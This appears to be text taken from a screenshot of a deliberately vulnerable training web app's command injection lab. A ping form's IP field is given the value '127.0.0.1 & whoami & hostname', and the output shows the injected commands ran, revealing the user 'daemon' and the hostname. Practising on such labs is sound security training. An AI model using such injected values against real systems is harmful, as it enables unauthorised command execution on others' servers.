 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & whoami & hostname Submit
daemon
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.034 ms
ubuntuwebtest
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.048 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.064 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3081ms
rtt min/avg/max/mdev = 0.034/0.045/0.064/0.013 ms